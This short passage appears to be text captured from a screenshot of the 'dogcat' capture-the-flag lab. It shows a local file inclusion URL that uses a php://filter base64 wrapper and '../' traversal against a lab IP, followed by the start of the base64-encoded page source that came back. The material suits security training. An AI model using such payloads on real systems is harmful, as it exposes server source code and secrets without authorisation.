 10.10.85.143/?view=php://filter/read=convert.base64-encode/resource=./dog/../index
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV